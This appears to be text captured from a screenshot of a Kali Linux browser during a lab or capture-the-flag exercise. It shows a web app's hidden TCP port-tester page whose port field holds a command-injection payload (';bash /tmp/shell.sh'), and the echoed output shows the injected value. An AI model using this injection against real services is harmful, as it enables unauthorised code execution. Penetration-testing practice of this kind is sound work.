 Not Secure http://172.16.8.185/?expertmode=tcp
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Website URL
http://reborn.hc
🔍 Check Website Status
⚡ Expert Mode - TCP Port Scanner
Advanced network connectivity testing
Target IP/Host Port Number
1.1.1.1 ;bash /tmp/shell.sh
🔧 Test TCP Connection
🔧 TCP Connection Test
Target: 1.1.1.1:;bash /tmp/shell.sh